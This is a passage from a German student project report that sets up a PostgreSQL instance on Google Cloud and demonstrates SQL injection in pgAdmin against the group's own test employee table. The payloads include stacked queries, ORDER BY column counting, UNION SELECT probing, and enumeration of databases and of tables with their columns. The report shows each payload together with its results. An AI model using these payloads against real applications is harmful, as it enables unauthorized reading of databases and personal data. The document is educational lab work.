

Abbildung 90 MySQL: Wireshark Query-Abfrage



Abbildung 91 MySQL: Änderung in der Datenbank für die Erstellung einer Abteilung

#### 4.3 PostgreSQL in der Google Cloud

# 4.3.1 Aufsetzen der Anwendung und Verbindung mit dem Google Cloud SQL (PostgreSQL)-DBMS

In der Google Cloud wurde eine neue Instanz für postgreSQL angelegt mit einer

öffentlichen IP-Adresse. Zum Verbinden mit der Anwendung und auch pgadmin wurde die eigene IP-Adresse als authorisiertes Netzwerk hinterlegt.

| ₩ Filter Name oder Wert des Attributs eingeben |                |                   |               |                        |                    |                            |                   | 0 |
|------------------------------------------------|----------------|-------------------|---------------|------------------------|--------------------|----------------------------|-------------------|---|
|                                                | Instanz-ID 😧 ↑ | Cloud SQL-Version | Тур           | Öffentliche IP-Adresse | Private IP-Adresse | Name der Instanzverbindung | Hochverfügbarkeit |   |
|                                                | postgresdb2    | Enterprise        | PostgreSQL 14 | 34.                    |                    | trusty 🖆 🖌 🗸 🗸             | AKTIVIEREN        |   |

Abbildung 92 Cloud-Instanz

Außerdem wurde in der Instanz eine neue Datenbank angelegt.

Alle Instanzen > postgresdb2



PostgreSQL 14

# **H** DATENBANK ERSTELLEN

| Name 个   | Sortierung | Zeichensatz |   |
|----------|------------|-------------|---|
| db2apl   | en_US.UTF8 | UTF8        | : |
| postgres | en_US.UTF8 | UTF8        | : |

#### Abbildung 93 neue DB erstellt

Das Google Cloud Console Tool Query Insights wurde aktiviert.



#### Abbildung 94 Aktivierung Query Insights

Als Anwendung wurde eine ASP.NET MVC-Anwendung programmiert, basierend auf

dem verlinktem Tutorial<sup>1</sup>, in dem beschrieben wird, wie man selbige Anwendung an eine SQL Server (auf aws)-Datenbankinstanz anbindet. Da bereits eine Google Cloud (postgreSQL) Instanz vorhanden war, wurde versucht die Anwendung auf postgreSQL abzuändern, indem die äquivalenten Pakete für postgreSQL anstatt SQLServer in Visual Studio installiert wurden und der Connection String basierend auf der offiziellen google-Dokumentation<sup>2</sup> kreiert wurde.

Beim Versuch die Anwendung im Browser anzuzeigen, wurde eine Fehlermeldung angezeigt, die die Mitglieder dieser Gruppe auf Grund nicht-ausreichender Programmierkenntnisse leider nicht auflösen konnten:

# An unhandled exception occurred while processing the request.

KeyNotFoundException: The given key was not present in the dictionary.

Npgsql.NpgsqlConnectionStringBuilder.GeneratedActions(GeneratedAction action, string keyword, ref object value)

ArgumentException: Couldn't set integrated security (Parameter 'integrated security')

Npgsql.NpgsqlConnectionStringBuilder.set\_Item(string keyword, object value)

Stack Query Cookies Headers Routing

#### KeyNotFoundException: The given key was not present in the dictionary.

Npgsql.NpgsqlConnectionStringBuilder.GeneratedActions(GeneratedAction action, string keyword, ref object value) Npgsql.NpgsqlConnectionStringBuilder.set\_Item(string keyword, object value)

Show raw exception details

#### ArgumentException: Couldn't set integrated security (Parameter 'integrated security')

Npgsql.NpgsqlConnectionStringBuilder.set\_Item(string keyword, object value) System.Data.Common.DbConnectionStringBuilder.set\_ConnectionString(string value) Npgsql.NpgsqlConnectionStringBuilder..ctor(string connectionString) NpgsqlConnection.SetupDataSource()

#### Abbildung 95 Error beim Starten der Anwendung im Browser

Da die Verbindung des Google Cloud SQL-DBMS mit der Anwendung fehlschlug, wurde entschieden die Cloud-Datenbank mit pgadmin zu verbindungen und die Abfragen, die sonst über die Abfragemaske der Anwendung eingetragen worden wären, direkt in pgadmin auszuprobieren.

<sup>&</sup>lt;sup>1</sup> How To Connect ASP.NET Application with AWS Database <u>https://youtu.be/isCP0fcgP90?feature=shared</u> (aufgerufen 18.02.2024)

<sup>&</sup>lt;sup>2</sup> Dokumentation zur Verbindung einer Google Cloud-Instanz https://cloud.google.com/sql/docs/postgres/connect-overview (aufgerufen 18.02.2024)



#### Abbildung 96 Cloud-DB in pgadmin

Tabellen und Inhalte konnten erfolgreich über die Benutzeroberfläche von pgadmin angelegt werden:

|       | testdatenbank   db2apl/postgr   db2apl/postgres@db2apl* |                                 |                                  |                                   |                                      |                 |                       |  |  |
|-------|---------------------------------------------------------|---------------------------------|----------------------------------|-----------------------------------|--------------------------------------|-----------------|-----------------------|--|--|
| 5     | 🕉 db2apl/postgres@db2apl                                |                                 |                                  |                                   |                                      |                 |                       |  |  |
|       | ■ ₽ × /× ▼ × No limit ▼ ■ ▶ × 目 □ × 53 53 ≔× 0          |                                 |                                  |                                   |                                      |                 |                       |  |  |
| Query | y Query Histo                                           | ry                              |                                  |                                   |                                      |                 |                       |  |  |
| 1     | SELECT * FR                                             | OM mitarbeiter                  |                                  |                                   |                                      |                 |                       |  |  |
| Data  | Output Mess                                             | ages Notification               | s                                |                                   |                                      |                 |                       |  |  |
| =+    | • ° ° ·                                                 |                                 | ~                                |                                   |                                      |                 |                       |  |  |
|       | id<br>[PK] integer 🖍                                    | m_anrede<br>character varying ✔ | m_vorname<br>character varying ✔ | m_nachname<br>character varying ✔ | m_email_adresse<br>character varying | m_telefonnummer | m_berufs<br>character |  |  |
| 1     | 845711                                                  | Frau                            | Sarah                            | Maligranda                        | Sarah.Maligranda@datenbank.de        | 407855315       | Client Su             |  |  |
| 2     | 845715                                                  | Frau                            | Monique                          | Bolz                              | Monique.Bolz@datenbank.de            | 407855318       | Sales Ma              |  |  |
| 3     | 845716                                                  | Herr                            | Lennard                          | Nerz                              | Lennard.Nerz@datenbank.de            | 407855319       | Impleme               |  |  |
| 4     | 845717                                                  | Herr                            | Alfred                           | Ovens                             | Alfred.Ovens@datenbank.de            | 407855320       | Client Su             |  |  |
| 5     | 845718                                                  | Frau                            | Martha                           | Dehne                             | Martha.Dehne@datenbank.de            | 407855321       | CEO                   |  |  |
| 6     | 845719                                                  | Herr                            | Edgar                            | Teipel                            | Edgar.Teipel@datenbank.de            | 407855322       | Geschäf               |  |  |
| 7     | 845720                                                  | Frau                            | Ute                              | Schinke                           | Ute.Schinke@datenbank.de             | 407855323       | Client Su             |  |  |
| 8     | 845721                                                  | Frau                            | Marita                           | Schönborn                         | Marita.Schönborn@datenbank.de        | 407855324       | Sales Ma              |  |  |
| 9     | 845722                                                  | Herr                            | Harry                            | Koller                            | Harry.Koller@datenbank.de            | 407855325       | Support-              |  |  |
| 10    | 845723                                                  | Herr                            | Ottfried                         | Lawrentz                          | Ottfried.Lawrentz@datenbank.de       | 407855326       | Impleme               |  |  |
| 11    | 845724                                                  | Frau                            | Lotte                            | Wittler                           | Lotte.Wittler@datenbank.de           | 407855327       | Sales Ma              |  |  |
| 12    | 845725                                                  | Frau                            | Martina                          | Nagel                             | Martina.Nagel@datenbank.de           | 407855328       | Impleme               |  |  |

#### Abbildung 97 Daten mitarbeiter-Tabelle aus Cloud

Um zu beweisen, dass es nicht an pgadmin, der Query etc. lag, wenn eine Query mit SQL Injection-Payload fehlschlug, wurde die Query zunächst nur in pgadmin ausprobiert. Hierzu wurden die gleichen Tabellen mit den gleichen Inhalten wie in der Cloud in pgadmin angelegt. Die Query, die in der Suchmaske der Anwendung hinterlegt worden wäre, lautet:

SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE '%{search}%'

Diese Query wurde als Basis für die Eingabe von SQL-Payloads genommen.

#### 4.3.2 Beispiel 1: Sammeln relevanter Daten zur verfügbaren mitarbeiter-Tabelle

Die mitarbeiter-Tabelle wurde vom Angreifer untersucht mit dem Ziel über diese Tabelle an weitere nicht-sichtbare Tabellen zu kommen, indem er zunächst versuchte die Datenbankversion auszulesen SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE ''; SELECT version(); --'



#### Abbildung 98 Ergebnis in pgadmin (ohne Cloudanbindung)

| 20          | db2apl/postgres@db2apl 🗸                                                                                                    | \$      |  |  |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|---------|--|--|--|--|--|
|             | ■ ▼ ▼ ▼ No limit ▼ ■ ▶ ▼ ■ ■                                                                                                    |         |  |  |  |  |  |
| Quer        | ry Query History                                                                                                    |         |  |  |  |  |  |
| 1<br>2<br>3 | <pre>1 SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung<br/>2 FROM mitarbeiter<br/>3 WHERE m_nachname LIKE ''; SELECT version();'</pre> |         |  |  |  |  |  |
| Data        | a Output Messages Notifications                                                                                                    |         |  |  |  |  |  |
| =+          |                                                                                                    |         |  |  |  |  |  |
|             | version<br>text                                                                                                    | ê       |  |  |  |  |  |
| 1           | PostgreSQL 14.9 on x86_64-pc-linux-gnu, compiled by Debian clang version 12.                                                                                                    | ).1, 64 |  |  |  |  |  |

#### Abbildung 99 Ergebnis in pgadmin (mit Cloudanbindung)

Das Anzeigen der Version funktionierte auch in der Cloud.

Mit SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse,

m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE "ORDER BY 1;--' soll herausgefunden werden, wie viele Spalten die Tabelle hat (z.B. um UNION-Abfragen auszuführen).

### ORDER BY 1

| Que         | y Query History                                                                                                    |           |            |                 |                 |                     | 2 |
|-------------|----------------------------------------------------------------------------------------------------|-----------|------------|-----------------|-----------------|---------------------|---|
| 1<br>2<br>3 | <ol> <li>SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung</li> <li>FROM mitarbeiter</li> <li>WHERE m_nachname LIKE '' ORDER BY 1;'</li> </ol> |           |            |                 |                 |                     |   |
| Data        | Output Messages Notificatio                                                                                                    | ons       |            |                 |                 |                     | 2 |
| =+          |                                                                                                    | $\sim$    |            |                 |                 |                     |   |
|             | idm_anrede                                                                                                    | m_vorname | m_nachname | m_email_adresse | m_telefonnummer | m_berufsbezeichnung |   |

Abbildung 100 Ergebnis in pgadmin (ohne Cloudanbindung)

ORDER BY 8 gibt eine Fehlermeldung aus, da die Tabelle nur sieben Spalten hat.



#### Abbildung 101 Ergebnis in pgadmin (ohne Cloudanbindung) - Error

Ebenso funktionierte das Austesten der Spaltenanzahl mit Cloudverbindung:

| ₿ <sup>7</sup>      | db2apl/postgres@db2apl 🗸 🕏                                                                                                    |  |  |  |  |  |  |
|---------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|                     | B ✓ ✓ ✓ ✓ No limit ✓ ■ ► ✓ ■ ■ ✓ S S E < Ø                                                                                                    |  |  |  |  |  |  |
| Que                 | ry Query History                                                                                                    |  |  |  |  |  |  |
| 1<br>2<br>3         | <pre>SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung FROM mitarbeiter WHERE m_nachname LIKE '' ORDER BY 8;'</pre> |  |  |  |  |  |  |
| Data<br>ERRO<br>LIN | Data Output Messages Notifications<br>ERROR: ORDER BY position 8 is not in select list<br>LINE 3: WHERE m_nachname LIKE '' ORDER BY 8;'                             |  |  |  |  |  |  |

SQL state: 42P10 Character: 152

#### Abbildung 102 Ergebnis in pgadmin (mit Cloudverbindung)

Mit der Query SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname

# LIKE 'Bolz' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL;--'

wurde untersucht, in welcher Spalte String-Werte ausgegeben werden können. Wie erwartet gibt die Query mit 'a' in der ersten Spalte einen Error aus, da es sich um die ID-Spalte handelt.



Abbildung 103 Ergebnis in pgadmin (ohne Cloudanbindung):

Anders bei der zweiten Spalte:

Query Query History 1 SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung 2 FROM mitarbeiter 3 WHERE m\_nachname LIKE '' UNION SELECT NULL, 'a', NULL, NULL, NULL, NULL, NULL;--' Data Output Messages Notifications =+ 🕒 ∨ 📋 ∨ 📋 🗟 🛨 📈 id integer & m\_anrede character varying & m\_vorname character varying & m\_email\_adresse character varying m\_telefonnummer m\_berufsbezeichnung m\_nachname character varying text character varying 1 [null] a

Abbildung 104 Ergebnis in pgadmin (ohne Cloudanbindung):

Auch in der Cloud konnte man herausfinden in welchen Spalten String-Werte angezeigt werden können:



#### Abbildung 105 Ergebnis in pgadmin (mit Cloudanbindung):



Abbildung 106 Ergebnis in pgadmin (mit Cloudanbindung)

### 4.3.3 Beispiel 2: Ausspähen relevanter Daten aus anderen Tabellen

Mit SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE "; SELECT datname FROM pg\_database; --'

wird ausgelesen, welche Datenbanken vorhanden sind.

| Query History |                                                                                                    |               |  |  |  |  |  |
|---------------|----------------------------------------------------------------------------------------------------|---------------|--|--|--|--|--|
| 1<br>2<br>3   | <pre>SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung FROM mitarbeiter WHERE m_nachname LIKE ''; SELECT datname FROM pg_database;'</pre> |               |  |  |  |  |  |
| Data          | Output Messages                                                                                                    | Notifications |  |  |  |  |  |
| =+            | <b>· · · ·</b>                                                                                                    |               |  |  |  |  |  |
|               | datname<br>name                                                                                                    |               |  |  |  |  |  |
| 1             | postgres                                                                                                    |               |  |  |  |  |  |
| 2             | bookstore                                                                                                    |               |  |  |  |  |  |
| 3             | template1                                                                                                    |               |  |  |  |  |  |
| 4             | template0                                                                                                    |               |  |  |  |  |  |
| 5             | kemper                                                                                                    |               |  |  |  |  |  |
| 6             | DB1_APL                                                                                                    |               |  |  |  |  |  |
| 7             | testdatenbank_DB2                                                                                                    |               |  |  |  |  |  |

### Abbildung 107 Ergebnis in pgadmin (ohne Cloudanbindung)



#### Abbildung 108 Ergebnis in pgadmin (mit Cloudanbindung)

Mit folgender Query SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE '';SELECT table\_name, column\_name FROM information\_schema.columns WHERE table\_name in (SELECT tablename FROM pg\_tables WHERE schemaname = 'public') order by 1; --'

werden alle Tabellen und ihre Spalten ausgegeben. Der Screenshot zeigt einen Ausschnitt.

| Que         | ry Query History                                  |                                               |                                |                             |                          |                                                 |                        |
|-------------|---------------------------------------------------|-----------------------------------------------|--------------------------------|-----------------------------|--------------------------|-------------------------------------------------|------------------------|
| 1<br>2<br>3 | SELECT id, m_a<br>FROM mitarbei<br>WHERE m_nachna | anrede, m_vorname<br>ter<br>ame LIKE '';SELEC | , m_nachname,<br>T table_name, | m_email_adre<br>column_name | sse, m_tele<br>FROM info | efonnummer, m_berufsbe<br>mation_schema.columns | zeichnung<br>WHERE tab |
| Data        | Output Messag                                     | es Notifications                              |                                |                             |                          |                                                 |                        |
| =+          |                                                   | i 🖴 🛨 📈                                       |                                |                             |                          |                                                 |                        |
| 4           | table_name<br>name                                | column_name<br>name<br>K_Status               |                                |                             |                          |                                                 |                        |
| 5           | geschäftskunden                                   | straße                                        |                                |                             |                          |                                                 |                        |
